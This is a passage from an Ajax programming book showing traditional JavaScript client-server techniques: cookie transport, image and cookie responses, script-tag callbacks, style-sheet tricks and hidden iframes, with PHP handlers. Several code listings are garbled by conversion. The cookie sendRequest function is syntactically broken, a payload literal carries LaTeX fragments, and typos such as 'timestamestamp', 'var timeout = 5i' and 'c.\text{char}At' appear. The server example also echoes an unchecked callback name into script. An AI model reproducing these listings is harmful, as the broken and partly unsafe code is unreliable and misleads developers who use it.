While query strings may (or may not) have inherent data size limitations, posted form data clearly does not. Just about any form of mischief you can imagine is possible from malicious

users regardless of submission method, so considering what might go wrong is a necessity. For example, in the case of a form posting, the user may submit a tremendous amount of data in the comment field; thus it is necessary to limit the size of data that is written to the file on the server. One possibility is rejecting the entire submission if it exceeds a boundary condition or simply truncating it to fit a predetermined limit. Because this example is a oneway communication pattern, it makes the most sense to silently truncate any parameters that exceed 1024 characters.

Even if form submissions are within predefined size limits, submitted data must be treated cautiously. For example, if users were to submit (X)HTML markup, particularly markup that includes JavaScript, they may be attempting to create a cross-site scripting exploit. To combat such problems, the server side code should use techniques to normalize any received data, particularly (X)HTML tags, into some safer escaped format. As a demonstration, a short snippet of code changes to sanitize submitted data in setrating.php is shown here:

```
/* pull the user ratings via the query string */
if (isset($_REQUEST['rating']))
     $rating = htmlentities(substr(urldecode($_REQUEST['rating']),0,1024));
else
    $rating = 0;if (isset($_REQUEST['comment']))
     $comment = htmlentities(substr(urldecode($_REQUEST['comment']),0,1024));
else
     $comment = "";
```
Clearly this is just the tip of the iceberg, but we have all of Chapter 7 to get into many of the security challenges facing Web developers.

# **Cookie-based Transport**

As a final one-way communications example, we note that headers can be used to send data. Of course, without an XHR to work with, it is pretty difficult to set any HTTP headers save one, the Cookie header. In order to send the cookie value, simply make a new location request to the server, expecting a 204 as before. However, because there is no query string, it is necessary to separate out each individual name-value pair to store in the cookie. A similar technique was used in the form post example. To do this, an object literal is created for the payload with each property and value set equal to the individual name-value pairs, as shown in the next code fragment. This is pretty much a subset of a data format called JSON (JavaScript Object Notation) that you will become quite familiar with later, particularly in Chapter 4.

```
/* form payload object with rating and transport name/value pairs */
var payload = {\text{``rating":rating,'} "transport": transport };
```
The cookie transport version of sendRequest() function is shown next:

```
function sendRequest(url,payload)
{
     for (var key in payload)
       document.cookie = key+"='+payload[key]+"; path=' window.location = url;
}
```
A complete simple cookie-based transmission example can be found at http://ajaxref .com/ch2/onewaycookie.html and is shown running in Figure 2-4.

You might think that we would have to change setrating.php to work with cookies, but because PHP super global array \$\_REQUEST[] is used it ports directly. However, you should be quite careful with cookies since you do not want them hanging around on future requests. Furthermore the cookie-only transport mechanism is problematic as it suffers from numerous issues including size limits, user denial of setting cookies, and of course privacy paranoid user purging.

Having seen this rating example a good half-dozen plus times, you are probably thinking that you are bored with it. Practically speaking, while the example is good to show the pattern in a simple fashion, it is clearly a bit misleading because you aren't receiving any real indication that your vote was counted. With two-way requests, any concern of voter fraud will be rectified by displaying a confirmation of the vote, indication of the number of votes cast, and the average. However, one-way requests are not just academic. Later in the



FIGURE 2-4 Cookie transport up close

chapter, some examples will be shown that illustrate that even in the modern Ajax world, there are plenty of useful applications for the one-way communication pattern using traditional JavaScript communication mechanisms.

# **Two-way Communications**

Traditional JavaScript supported numerous ways to accomplish two-way communication; in fact, the same set of approaches from the previous sections can be extended to perform this. Of course, some of these techniques are better than others, particularly the iframes and script approaches, which have a bit more flexibility than others.

### **Images for Two-way Communications**

It would seem that using an image is likely not the best way to transmit two-way information. Consider that if you ask for an image you are going to be receiving an image, likely in GIF, JPEG, or PNG format for display. As an example, you can ask the user for some data and then generate a custom image for them. The transmission of the user-supplied data is via the query string as before, but this time the server will respond not with a 204 code but an actual image to use. You can then use the DOM and insert it into the page.

Yet there are changes to consider now that this is a two-way communication. The browser normally provides a number of clues such as a pulsating logo, an hour glass icon, and status bar changes to inform the user that communication is taking place, but when this is performed via JavaScript many of these feedback mechanisms will be silent. It is important to show the user some form of request status, usually with a message or animated GIF that spins, bounces, or whatever else you can think of to mesmerize the user long enough to prevent them from getting annoyed and leaving.



Putting a status indicator in the page is a matter of finding the appropriate spot—likely near the user's last point of focus—and then using the DOM to insert it.

```
/* set up status image */
var statusImg = document.createElement("img");
statusImg.id = "progressBar";
statusImg.border=1;
statusImg.src = "progressbar.gif";
target.appendChild(statusImg);
```
You'll see in later chapters, particularly Chapter 8, that such status systems, while somewhat helpful, really could be much more informative, especially in the case of long running processes such as file uploads. However, this adds a bit too much complexity at this point so let's stick with the simple activity animation.

Now that the client is waiting for a response from the server, the script needs to "wake up" when data is available. This idea is called a callback and it is used in most forms of JavaScript communications. In the case of using an Image object to communicate, a function can be associated with the object's onload event.

```
var currentRequest = new Image();
currentRequest.onload = handleResponse;
```
Of course, more likely a closure will be used to wrap the function so that variables can be preserved and passed rather than rely on global variables.

currentRequest.onload = function(){handleResponse(target,currentRequest,timer);};

This style of JavaScript will be seen frequently in Ajax applications.

Given that it is possible that the image may not come back properly, it is also important to address error conditions. A simple approach using the image communication technique is to set up a callback in the case of the Image object firing its onerror event.

```
currentRequest.onerror = function(){cancelRequest(target, "Server error",current
Request, \tt{timer}; };
```
It is also important to address the possibility that the response image is not generated in a timely manner. To mitigate such a problem we can set a timeout value, and if the timer fires before receiving the image, alert the user.

```
/* function to cancel request if network timeout occurs */
networkTimeout = function(){cancelRequest(target, "Network timeout", currentRequest);};
/* define network timeout in milliseconds and bind to timeout function */
var timer = setTimeout("networkTimeout()",timeout*1000);
```
When employing this technique, it is important to clear any timeouts that may be running if data is received successfully.

One final change to note is the need to be very aware of the browser's cache now that content is being returned. Given that a cacheable GET request is sent, either appropriate headers must be set by the server or some value must be added to the URL to make it unique so that the browser returns new images rather than cached ones. To do this simply, a timestamp is added to the payload.

```
/* Make timestamp to prevent caching */
var timeStamp = (new Date()).getTime();
/* Form payload with escaped values */
var payload = "username=" + encodeValue(userName);
payload += "&timestamp=" + encodeValue(timeStamp);
```
The full example is shown here and demonstrated in Figure 2-5. It can also be run online at http://ajaxref.com/ch2/imagegenerator.html.

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/
xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Chapter 2 : Image Generation</title>
<script type="text/javascript">
function encodeValue(val)
{
 var encodedVal;
 if (!encodeURIComponent)
 {
   encodedVal = escape(val);
    /* fix the omissions */
```

```
 encodedVal = encodedVal.replace(/@/g,"%40");
  encodedVal = encodedVal.replace(/\sqrt{g}, "%2F");
  encodedVal = encodedVal.replace(/\+/g,"%2B");
  }
 else
  {
  encodedVal = encodeURIComponent(val);
   /* fix the omissions */
  encodedVal = encodedVal.replace(/\sim/g,"%7E");
   encodedVal = encodedVal.replace(/!/g,"%21");
  encodedVal = encodedVal.replace(/\(/g,"%28");
  encodedVal = encodedVal.replace(/\)/g,"%29");
   encodedVal = encodedVal.replace(/'/g,"%27");
 }
  /* clean up the spaces and return */
 return encodedVal.replace(/\%20/g,"+"); 
}
function sendRequest(url, payload, target, timeout)
{
     /* create request object */
   var currentRequest = new Image();
     /* timeout variable set later */
      var timer;
     /* set-up error callback */
     currentRequest.onerror = function(){cancelRequest(target, "Server error",
currentRequest, timer); };
       /* register callback upon load success */
      currentRequest.onload = function(){handleResponse(target,currentRequest,timer);
};
     /* start request */
     currentRequest.src = url+"?"+payload;
    /* function to cancel request if network timeout occurs */
  networkTimeout = function(){cancelRequest(target, "Network timeout",currentRequest)
     ;};
     /* define network timeout in milliseconds and bind to timeout function */
   var timer = setTimeout("networkTimeout()", timeout*1000);
}
function cancelRequest(target, message, currentRequest,timer)
{
     /* clear timer */
     if (timer) 
         clearTimeout(timer);
     /* clear callback */ 
     currentRequest.onload = null;
    /* set message indicator if any */
     target.innerHTML = message;
}
```

```
function handleResponse(target,newImage,timer)
{
     //clear network timeout timer
     if (timer) 
         clearTimeout(timer);
    target.innerHTML = "Here is your custom image: < br />> /> < br />";
     target.appendChild(newImage);
}
function getImage(userName)
{
     /* URL of server-side program to create custom image */
     var url = "http://ajaxref.com/ch2/imagegenerator.php"; 
     /* Make timestamp to prevent caching */
    var timeStamp = (new Date()) . getTime();
     /* Define a timeout to give up in case of network problem */
    var timeout = 5i /* Form payload with escaped values */
     var payload = "username=" + encodeValue(userName);
    payload += "&timestamestamp=" + encodeValue(timeStamp); /* get target div to show result */
     var target = document.getElementById("resultDiv");
     /* clear target div for response */
    target.innerHTML = "&nbsp";
     /* set up status image */
     var statusImg = document.createElement("img");
     statusImg.id = "progressBar";
     statusImg.border=1;
     statusImg.src = "progressbar.gif";
     target.appendChild(statusImg);
     /* submit rating */
    sendRequest(url, payload, target, timeout);
     /* return false to kill form post */
    return false;
}
</script>
</head>
<body>
<form action="http://ajaxref.com/ch2/imagegenerator.php" 
         method="get" onsubmit="return getImage(this.username.value);"> 
<label>Enter your name:
 <input type="text" name="username" size="20" maxlength="20" /></label>
 <input type="submit" value="Generate" />
</form>
br />
<div id="resultDiv">&nbsp;</div>
</body>
</html>
```


FIGURE 2-5 Custom-generated image example

#### **Encoding Data in Image Dimensions**

The previous example showed the most obvious use of two-way images, making new images dynamically, but how might you deal with receiving nonimage data back from the server? Well, one limited way to do this is to encode some meaning in the dimensions of an image. Such an approach is illustrated by use of an example, an uptime checker (http:// ajaxref.com/ch2/connectioncheck.html). In this demonstration, the server-side program called connectioncheck.php will generate an invisible image encoded with data. The image height indicates the uptime status (up being 2 and down 1) and the width indicating the rough roundtrip time in milliseconds. Upon receipt of the image, the height and width are inspected and the appropriate message is displayed to the user.

```
if (responseImage.height == "2")
    target.innerHTML = "Server available. Connection time approximately " 
    + responseImage.width + "ms.";
else
    target.innerHTML = "Server unavailable.";
```
You can see the communication trace here, which illustrates this process.



This approach is very limited as there are only two dimensional values that have to be encoded as simple integers that can be passed back. Fortunately, it turns out that if this method is used in conjunction with a cookie, all sorts of data can be passed back to the browser in response to an image request.

#### **Images and Cookies Technique**

To expand the image communication pattern to a truly valuable two-way method, we add in a batch of cookie power. The ever-present rating example can be extended to respond with the user's rating, the current average rating, and the total number of votes. On the server side, the user's vote is received via the query string and the results are sent back via a cookie that is associated with a blank pixel.gif response.

```
if ($response == "cookie")
{
   $results = $rating . "a" . $average . "a" . $votes;
   //send an image back
   $filename = 'pixel.gif';
   $fp = fopen($filename, 'rb');
   header("Content-Type: image/gif");
   header("Content-Length: " . filesize($filename));
   //set the cookie
   setcookie("PollResults", $results, time()+3600, "/", "ajaxref.com");
```
}

## 38 Part I: Core Ideas

```
 // dump the response image and end the script
 fpassthru($fp);
 exit;
```
When the image arrives, the result is read from the cookie in the script's response callback function. While this sounds easy enough, reading the cookie properly does require a bit of string manipulation as shown in the next code fragment.

```
function readCookie(name)
{
  var nameEQ = name + "=";
   var ca = document.cookie.split(";");
  for (var i=0;i < ca.length;i++)
 {
   var c = ca[i];while (c.\text{char}At(0) == "")c = c. substring(1, c. length);
    if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var results = readCookie("PollResults");
```
With the response in hand and unpacked from the cookie, it is put in the page using basic DOM methods.

```
/* Analyze the results */
var rating, average, total;
rating = average = total = 0;
var resarray = results.split("a");
if (resarray.length == 3)
{
 rating = resarray[0];
 average = resarray[1];
 total = resarray[2];
}
/* indicate vote was made and show response */
target.innerHTML = "Thank you for voting. You rated this a <strong>" + rating + 
"</strong>. There are <strong>" + total + "</strong> total votes. The 
average is <strong>" + average + "</strong>. You can see the ratings in the 
<a href='http://ajaxref.com/ch2/ratings.txt' target='_blank'>ratings file</a>.";
```
The complete example can be found at http://ajaxref.com/ch2/twowayimage.html and the network transmission is shown here to illustrate exactly how data was passed.



While the image cookie technique would seem to solve the need for two-way data transmission, do note that this technique has a major weakness: if cookies are turned off, it is going to fail.

### **Two-way Script Tag Communication**

As you might recall, adding a <script> tag to a document can invoke a request, and it will expect script code back as a response.

```
var newScript = document.createElement("script");
newScript.src = url+"?"+payload;
newScript.type = "text/javascript";
document.body.appendChild(newScript);
```
In this case, we indicate in the request payload that JavaScript code should be returned and that the code generated should invoke a call to the callback function requestComplete() so that it can consume any returned data.

```
/* form query string with rating,transport,callback,and response type */
var payload = "rating=" + encodeValue(rating);
payload += "&transport=script";
payload += "&response=script";
payload += "&callback=requestComplete";
```
On the server side, the user-passed data is read and a result calculated just as in previous examples. However, this time returning a result is a matter of forming a function call and outputting it, as shown here:

```
if ($response == "script")
{
     $message .= "$callback('$rating','$votes','$average');";
   print $message;
   exit;
}
```
When the browser receives the generated JavaScript, it then calls the request Complete() function.

```
function requestComplete(rating, total, average)
{
   //clear timeout
  clearTimeout(timer);
  var resultDiv = document.getElementById("resultDiv");
  resultDiv.innerHTML = "Thank you for voting. You rated this a <strong>" + 
rating + "</strong>. There are <strong>" + total + "</strong> total votes. The
average is \leq strong>" + average + "\leq/strong>. You can see the ratings in the
<a href='http://ajaxref.com/ch2/ratings.txt' target='_blank'>ratings file</a>.";
}
```
You can see the communication trace here, which shows just how simple this method can be.



The simple elegance of the  $\langle \text{script } t \rangle$  tag method should encourage you to get very familiar with it. Another incentive is that you will see it again in later chapters when addressing Ajax's XHR object's limitations as imposed by the same origin policy it follows. To verify the function of <script> tag-based communications, explore the example at http://ajaxref.com/ch2/twowayscript.html.

## **Less Common Two-way Methods**

As with the one-way examples, there are many approaches to sending and receiving data, such as using a style sheet request or using cookies in a two-way manner. As an example, the <link> tag approach is detailed here to illustrate the awkward nature or limitations of such esoteric approaches. Their inclusion is meant to drive home the fact that they should not be used.

#### **Two-way Style Sheet Communication**

As shown in the one-way communication patterns, it is simple to insert a linked style sheet in a page to transmit data in a query string to a server-side program.

```
var linkedStyle = document.createElement("link");
linkedStyle.rel = "stylesheet";
linkedStyle.type = "text/css";
```

```
linkedStyle.href = url;
/* find the head to insert properly */ 
var head = document.getElementsByTagName("head");
if (head) 
    head[0].appendChild(linkedStyle);
```
You can also create a special dummy tag that data in the returned style sheet will be bound to.

```
/* We need to set a dummy div to assign the new style to */
var dummyDiv = document.createElement("div");
dummyDiv.id = "divforajax";
dummyDiv.style.display = "none";
document.body.appendChild(dummyDiv);
```
Once the request is sent, a timer is set to wake up every so often and check to see if the style sheet has been returned and bound data to the dummy tag. If not, it goes back to sleep for a bit more time and tries again later.

```
setTimeout("readResponse(1);", 50);
function readResponse(tries)
{
 var resp = getElementStyle("divforajax", "backgroundImage", "background-image");
if (resp == "none" & tries < 10)
    {
      tries++ ; /* try again a bit later */
    setTimeout("readResponse(" + tries + ");", 50);
     return ;
     }
```
Note that in the preceding code, we are simulating the callback ideas from previous examples as well as the network timeout mechanism. Given that such options aren't more directly supported by the object, the use of a style sheet as a communication mechanism is awkward. Add to this the ugly fact that the response data is commonly encoded as a background-image URL, which then forks a bogus request shown in this network trace.



Like many things in Web development, just because you can do something, doesn't mean you should. However, if you must see this communication hack in all of its glory, visit http://ajaxref.com/ch2/twowaystyle.html.

## **Two-way Iframes**

As seen in the one-way communication patterns discussion, the iframe method is quite flexible since it supports the posting of data, but in the two-way pattern, there are many other benefits. First, note that the iframe is flexible in what it can receive compared to some of the previously discussed methods. Usually it will receive either plain markup (XHTML or XML) or markup with some script code to run. However, in theory just about anything could be returned. Of course, this may be dependent on how the browser handles the MIME type it is receiving and, sorry to say, not all browsers are terribly well behaved. Second, similar to the Image object, it is possible to bind an onload handler to an iframe to wake up on data receipt. Unfortunately, there is no error handling or timeouts intrinsic to the object, which would be useful.

As with the one-way iframe pattern, if the GET method is being employed, the first step is to use the DOM to create the tag to be used for communication and then set its source to the target server-side URL with the appropriate query string.

```
var currentRequest = document.createElement("iframe");
currentRequest.style.visibility="hidden";
document.body.appendChild(currentRequest);
currentRequest.src = url+"?"+payload;
```
In contrast, if the request is using the POST method, the iframe is still made, but instead you will create a form that holds form fields equal to the name-value pairs of the payload being submitting to the server, as shown in this code snippet:

```
// ifrDoc is a correct reference to the iframe's Document object
var ifrForm = ifrDoc.createElement("FORM");
ifrForm.action = url;
ifrForm.method = "post";
ifrDoc.body.appendChild(ifrForm);
for (var key in payload)
{
  var ifrText = ifrDoc.createElement("INPUT");
  ifrText.type = "text";
  ifrText.name = key;
  ifrText.value = encodeValue(payload[key]);
   ifrForm.appendChild(ifrText);
}
```
Once given this form you simply submit it to start the communication.

ifrForm.submit();

*NOTE One important aspect of posting data to a server rather than using a query string is that well-behaved caches will not cache the response.*

Now that we have shown the basics of how the data is sent, we next address any network issues and, of course, the response data. Given that the server may never respond, it is necessary to define a timer to alert the user and clear the request if it takes too long.

```
var timeout;
networkTimeout = function(){cancelRequest(target, "Network timeout",currentRequest);};
timer = setTimeout("networkTimeout()",timeout);
```
In the case that the response does not timeout, there are two possible approaches to wake up the client JavaScript. One approach is to bind an onload event to the inline frame.

```
currentRequest.onload = function () {handleResponse(); };
```
*NOTE Event handling in JavaScript is one of the least consistent things across browsers. The previous example illustrates the general idea, but the specific syntax will vary greatly by browser. For example, IE will prefer the attachEvent() method, and DOM aficionados might desire to add event listeners. Given the inconsistencies, we will aim to use the most basic approach even if more advanced possibilities are available.*

The other option is to have the server-side generate the appropriate function call in its response to directly invoke the handleResponse function in the parent frame. For example, here parameters are set in the payload to indicate that the response should contain script code back that invokes the handleResponse function.

```
payload += "&callback=handleResponse";
payload += "&response=script";
```
The communication trace found in Figure 2-6 shows clearly that the server responds with an iframe that invokes the callback function in the parent document.

You can explore the use of iframes with GET and POST requests at http://ajaxref.com/ ch2/twowayiframeget.html and http://ajaxref.com/ch2/twowayiframepost.html, respectively.

#### **Sending and Receiving Other Data Formats**

Inline frames don't just have to send and receive script code as has been previously demonstrated. It is also possible to use HTML fragments, XML, or even another data format such as serialized JavaScript (JSON). Figure 2-7 shows two different network traces showing data transmissions in such alternate forms.

Now before you get excited and start passing XML or other data formats around, carefully consider that you will have to potentially decode and consume this received content, which may be quite a chore. As an illustration consider that the ratings application might pass back an XML packet like:

```
<pollresults>
<rating>5</rating>
<average>3.08</average>
<votes>1036</votes>
</pollresults>
```


FIGURE 2-6 Two-way iframes with a script response

